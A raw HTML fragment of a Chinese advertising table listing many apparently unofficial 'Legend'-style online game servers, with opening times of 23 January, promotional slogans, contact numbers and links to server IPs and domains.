<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>７６特色小极品+5</a></TD><TD width=13%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>一切靠打赤月终极</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点30分开放</span></TD><TD align=center width=10%>简单有趣耐玩</TD><TD>不肝不氪█稍加创新█永久耐玩█爆充值-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>长久稳定保值</TD><TD align=center width=8%><a href=http://ss.63155.cn:3238/20bb.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.lf176.com target='_blank'>星耀76月卡4K高清</a></TD><TD width=13%><a href=http://www.lf176.com target='_blank'>盛大高清超耐玩</a></TD><TD width=18%><span class=STYLE3>1月/23日/15点开放</span></TD><TD align=center width=10%>老兵反20%消</TD><TD>三十万真实回収超级高清-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>V信tccqkf</TD><TD align=center width=8%><a href=http://www.lf176.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://211.154.24.66:26052 target='_blank'>公益合击▁▃▅▇</a></TD><TD width=13%><a href=http://211.154.24.66:26052 target='_blank'>▇▅▃▁首战首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点30分开放</span></TD><TD align=center width=10%>██复古██</TD><TD>不卖金币元宝▇▆▅▃▂全部靠打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群749429975</TD><TD align=center width=8%><a href=http://211.154.24.66:26052 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>１．８５星辰玉兔</a></TD><TD width=13%><a href=http://www.xc888.top:888 target='_blank'>█新版╋首战█</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点30分开放</span></TD><TD align=center width=10%>█元素╋微变</TD><TD>█光柱满屏╋超高爆率╋憋尿激情╋散人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.xc888.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.176168.com target='_blank'>红牛复古</a></TD><TD width=13%><a href=https://www.176168.com target='_blank'>█情怀甄选</a></TD><TD width=18%><span class=STYLE3>1月/23日/19点30分开放</span></TD><TD align=center width=10%>█小极品+3█</TD><TD>█人气爆█物价稳█周期长█独家特色-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█长期首选</TD><TD align=center width=8%><a href=https://www.176168.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/23日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7932CFEA-81F2-F011-8294-0A72F24AA2FC}","▲　混沌之域　▲","http://43.248.116.219:5501/hdzy","多职业丶九大职业","1月/23日/〖通宵推荐〗","◆　超强魔次","多职业╲暗黑BUFF╲各种魔次╱宝宝全靠","暗黑鉴定","http://43.248.116.219:5501/hdzy");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B32CFEA-81F2-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/23日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7D32CFEA-81F2-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/23日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F32CFEA-81F2-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/23日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8132CFEA-81F2-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/23日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8332CFEA-81F2-F011-8294-0A72F24AA2FC}","１·７６神话永恒","https://810swt.s3.cn-east-2.jdcloud-oss.com","三职业复古全爆","1月/23日/〖通宵推荐〗","长期爆率全开","装备全爆●三职业●货币全可打●时间终","三职业无捐献","https://810swt.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8532CFEA-81F2-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/23日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8732CFEA-81F2-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/23日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D32CFEA-81F2-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/23日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9132CFEA-81F2-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/23日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F37254A-85F2-F011-8294-0A72F24AA2FC}","(﹍﹍老仙剑﹍﹍)","http://www.777321.xyz:3344/4801","(﹍﹍第一季﹍﹍)","1月/23日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/4801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8137254A-85F2-F011-8294-0A72F24AA2FC}","(﹍﹍老仙剑﹍﹍)","http://www.777321.xyz:3344/4801","(﹍﹍第一季﹍﹍)","1月/23日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/4801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8337254A-85F2-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/23日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8537254A-85F2-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/23日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8737254A-85F2-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.71daqc.top:10888","新思路极品+18","1月/23日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.71daqc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8937254A-85F2-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/23日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B37254A-85F2-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/23日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D37254A-85F2-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/23日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F37254A-85F2-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/23日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9137254A-85F2-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/23日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9337254A-85F2-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/23日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9537254A-85F2-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/23日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B2E00DB-88F2-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.adacd.top:41300","《２０●全满》","1月/23日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.adacd.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D2E00DB-88F2-F011-8294-0A72F24AA2FC}","≤仙剑情缘沉默≥","https://ww8004.s3.cn-south-1.jdcloud-oss.com","三职业散人好混","1月/23日/〖通宵推荐〗","仙剑佛飞古惑","地图多╋冲天无尘菩提圣龙╋长期稳定","轻变中变迷失","https://ww8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F2E00DB-88F2-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.agafg.top:22600","纯元宝▲０充赞助","1月/23日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.agafg.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A12E00DB-88F2-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.babha.top:24890","新出炉◆无限探索","1月/23日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.babha.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A32E00DB-88F2-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.aeade.top:20400","１．７６小极品+5","1月/23日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.aeade.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A52E00DB-88F2-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.afaef.top:21500","新版首区★刚开一","1月/23日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.afaef.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A72E00DB-88F2-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.dhdgh.top:31400","免费送╲分Ｂ不冲","1月/23日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.dhdgh.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A92E00DB-88F2-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.cacsa.top:30300","麻痹切割狂风＋１","1月/23日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.cacsa.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB2E00DB-88F2-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.abavb.top:25266","２０送２０００块","1月/23日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.abavb.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD2E00DB-88F2-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.cacra.top:28100","元素极品切割＋１","1月/23日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.cacra.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF2E00DB-88F2-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.dkdjk.top:35800","赞助大礼‖免费送","1月/23日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.dkdjk.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B12E00DB-88F2-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.babga.top:23770","上线送猛宠Ｘ满切","1月/23日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.babga.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B32E00DB-88F2-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.iwivw.top:34700","满屏切割神器无限","1月/23日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.iwivw.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B52E00DB-88F2-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.cacpa.top:27000","送满充值◆迷失神","1月/23日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.cacpa.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B72E00DB-88F2-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.babia.top:25900","野外Boss．超牛逼","1月/23日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.babia.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B92E00DB-88F2-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.djdij.top:33600","吸怪鞭尸●满地光","1月/23日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.djdij.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8346C251-8EF2-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/23日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DB482A71-91F2-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/23日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{380E2A81-9BF2-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/23日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D69F235-A2F2-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/23日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F69F235-A2F2-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/23日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1169F235-A2F2-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://43.240.158.206:35462","独家星王＋５▇▇","1月/23日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://43.240.158.206:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B69F235-A2F2-F011-8294-0A72F24AA2FC}","１８０火龙公益√","https://www.180wmzg.com","━━小众精品━━","1月/23日/〖通宵推荐〗","━━━唯一货","━━━━独家复古微变极品三职业━━━","█急需打*█","https://www.180wmzg.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6E79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁天下大乱","https://ggzy.xb80hf.cloud:1888/tx","杀神恶魔▁▃▅█","1月/23日/〖通宵推荐〗","█送５８充值","█独家迷失神器█散人逆袭█激情超爽█","单职业无限刀","https://ggzy.xb80hf.cloud:1888/tx");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8E79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁武林神话","https://ggzy.xb80hf.cloud:1888/wlsh","武侠专属▁▃▅█","1月/23日/〖通宵推荐〗","█送５８充值","█▇门派绝技█剧情探索█不关首爆▇█","单职业无限刀","https://ggzy.xb80hf.cloud:1888/wlsh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CAE79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁新山海经","https://ggzy.xb80hf.cloud:1888/shj","专属沉默▁▃▅█","1月/23日/〖通宵推荐〗","█送５０充值","█专属神器█不关首爆█免费挂机█高爆","单职业无限刀","https://ggzy.xb80hf.cloud:1888/shj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{173B2B7C-C5F2-F011-8294-0A72F24AA2FC}","暗黑●召唤大陆","http://38.175.194.130:5303","魔改三职业职业","1月/23日/〖通宵推荐〗","全屏吸怪爽","沉默●铭文●鉴定●魔次飘血●宠物","属兴吊炸天","http://38.175.194.130:5303");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EA6859C9-E3F2-F011-8294-0A72F24AA2FC}","〓沉默龙渊专属〓","http://ss.sphnd11.top:7711","龙渊据情专属神器","1月/23日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://ss.sphnd11.top:7711");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EC6859C9-E3F2-F011-8294-0A72F24AA2FC}","修罗〓专属神器〓","http://kk.ktpa22.top:9482","超变迷失〓无限刀","1月/23日/〖通宵推荐〗","超变微变中变","冰雪公益金币８０７６迷失沉默大极品小","暗黑透视复古","http://kk.ktpa22.top:9482");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE6859C9-E3F2-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/23日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D24FF12E-E4F2-F011-8294-0A72F24AA2FC}","１．８０新版战神","https://61.147.93.46:9276","１·７６怀旧复古","1月/23日/〖通宵推荐〗","●急招打琻●","●战神顶级●一切靠打●内置挂机●保底","火龙公益沉默","https://61.147.93.46:9276");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D44FF12E-E4F2-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/23日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B140B406-50F3-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/23日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B340B406-50F3-F011-8294-0A72F24AA2FC}","█2006蓝色庄园█","http://11112.90gm.top","█原始杀神█","1月/23日/〖通宵推荐〗","━经典韩版━","██怀念2005雪域龙影仙剑古惑仔██","━天下大乱━","http://11112.90gm.top");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5278FEE7-6CF3-F011-8294-0A72F24AA2FC}","新攻速大极品合击","http://43.241.18.112:56888","攻．速．超．牛逼","1月/23日/〖通宵推荐〗","自己〞打充值","〓免费顶赞〓送攻速〓我艹白瞟非常猛〓","无暗坑无隐藏","http://43.241.18.112:56888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{58EB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/23日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D6C3967E-ADF3-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/23日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1232FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/23日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0FDDA045-5DF4-F011-8294-0A72F24AA2FC}","█新将夜诛仙█","http://103.216.155.61:5118","专属神器★单职业","1月/23日/〖通宵推荐〗","█自动挂机█","██专属剧情★刀刀切割★无限探索██","★独家版本★","http://103.216.155.61:5118");</script>
